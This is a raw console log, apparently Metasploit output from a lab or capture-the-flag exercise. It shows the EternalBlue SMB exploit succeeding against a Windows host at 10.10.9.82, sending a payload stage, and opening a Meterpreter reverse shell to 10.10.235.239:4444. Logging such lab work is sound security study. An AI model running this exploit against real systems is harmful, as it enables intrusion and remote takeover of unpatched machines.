 [*] 10.10.9.82:445 - Sending final SMBv2 buffers.
[*] 10.10.9.82:445 - Sending last fragment of exploit packet!
[*] 10.10.9.82:445 - Receiving response from exploit packet
[+] 10.10.9.82:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.9.82:445 - Sending egg to corrupted connection.
[*] 10.10.9.82:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.9.82
[+] 10.10.9.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[+] 10.10.9.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[+] 10.10.9.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[*] Meterpreter session 1 opened (10.10.235.239:4444 -> 10.10.9.82:49215) at 202
4-01-31 11:00:05 +0000
meterpreter >